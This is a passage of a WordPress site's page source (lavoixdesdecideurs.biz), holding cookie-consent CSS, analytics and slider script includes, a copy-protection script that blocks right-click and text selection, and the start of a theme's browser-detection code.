Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.2" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.lavoixdesdecideurs.biz","hash_tracking":"false","v4_id":"G-8JGH64D1FF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/rss-slider-on-post/rss-slider-on-post.js?ver=6.5.7" id="rss-slider-on-post-js"></script>
<link rel="https://api.w.org/" href="https://www.lavoixdesdecideurs.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lavoixdesdecideurs.biz/wp-json/wp/v2/categories/98" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lavoixdesdecideurs.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bb58a9ae1e","wpRestUrl":"https:\/\/www.lavoixdesdecideurs.biz\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lavoixdesdecideurs.biz\/wp-admin\/","wpRestNonce":"bb58a9ae1e","wpRestUrl":"https:\/\/www.lavoixdesdecideurs.biz\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.lavoixdesdecideurs.biz\/wp-admin\/","wpRestNonce":"bb58a9ae1e","wpRestUrl":"https:\/\/www.lavoixdesdecideurs.biz\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":20231};
    </script>
    <meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
